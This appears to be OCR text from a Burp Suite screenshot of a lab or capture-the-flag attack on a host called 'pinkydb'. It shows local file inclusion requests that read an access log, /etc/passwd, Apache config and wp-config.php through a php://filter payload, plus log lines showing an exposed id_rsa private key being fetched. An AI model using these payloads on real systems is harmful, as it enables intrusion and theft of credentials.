 Applications Places burp-StartBurp Sun 15:12 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log HTTP/1.1
Host: pinkydb:7654
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:32 -0700] "GET /credentialsdir1425364865/notes.txt HTTP/1.1"
200 81 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux i686;
rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:34 -0700] "GET /credentialsdir1425364865/id_rsa HTTP/1.1"
200 1766 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux
i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:52:24 -0700] "GET /pageegap.php?1337=filesselif1001.php
HTTP/1.1" 200 152 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:54:34 -0700] "GET /pageegap.php?1337=/etc/passwd HTTP/1.1" 200
645 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:57:18 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:02:13 -0700] "GET
/pageegap.php?1337=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1" 200 772 "-"
"Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:04:09 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
? < + > Type a search term 0 matches
Done 11,461,412 bytes | 337 millis